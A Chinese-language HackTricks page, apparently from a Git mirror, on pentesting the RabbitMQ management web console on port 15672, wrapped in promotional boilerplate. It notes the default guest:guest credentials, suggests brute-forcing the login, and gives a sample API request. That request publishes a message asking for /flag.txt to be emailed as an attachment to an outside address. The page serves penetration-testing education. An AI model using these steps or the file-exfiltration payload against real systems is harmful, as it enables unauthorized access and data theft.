mirror of

https://github.com/carlospolop/hacktricks

synced 2024-12-11 13:56:22 +00:00

5.2 KiB

5.2 KiB

15672 - 渗透测试RabbitMQ管理

☁️ HackTricks云 ☁️ -🐦 推特 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- 你在一个网络安全公司工作吗?你想在HackTricks中看到你的公司广告吗?或者你想获得PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!

- 发现我们的独家NFTs收藏品The PEASS Family

- 获得官方PEASS和HackTricks周边产品

- 加入💬 Discord群组或电报群组或关注我在Twitter上的🐦@carlospolopm。

- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。

如果你对黑客职业感兴趣并且想要攻破不可攻破的东西 - 我们正在招聘!(需要流利的波兰语书写和口语能力)。

{% embed url="https://www.stmcyber.com/careers" %}

基本信息

你可以在5671,5672 - 渗透测试AMQP中了解更多关于RabbitMQ的信息。

在这个端口上,如果启用了管理插件,你可能会找到RabbitMQ管理Web控制台。



主页面应该如下所示:

枚举

默认凭据是"guest":"guest"。如果它们不起作用,你可以尝试暴力破解登录。

要手动启动此模块,你需要执行:

rabbitmq-plugins enable rabbitmq_management

service rabbitmq-server restart

一旦您成功进行身份验证,您将看到管理控制台:

此外,如果您拥有有效的凭据,您可能会发现http://localhost:15672/api/connections的信息很有趣。

还要注意,可以使用此服务的API在队列中发布数据,请求如下:

POST /api/exchanges/%2F/amq.default/publish HTTP/1.1

Host: 172.32.56.72:15672

Authorization: Basic dGVzdDp0ZXN0

Accept: */*

Content-Type: application/json;charset=UTF-8

Content-Length: 267

{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"zevtnax+ppp@gmail.com\", \"attachments\": [{\"path\": \"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}

Shodan

port:15672 http

如果你对黑客职业感兴趣并想要攻击不可攻破的目标 - 我们正在招聘!(需要流利的波兰语书面和口语能力)。

{% embed url="https://www.stmcyber.com/careers" %}

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- 你在一家网络安全公司工作吗?想要在HackTricks中宣传你的公司吗?或者想要获取PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!

- 发现我们的独家NFTs收藏品 - The PEASS Family

- 获取官方PEASS和HackTricks周边产品

- 加入💬 Discord群组或电报群组,或者在Twitter上关注我🐦@carlospolopm。

- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。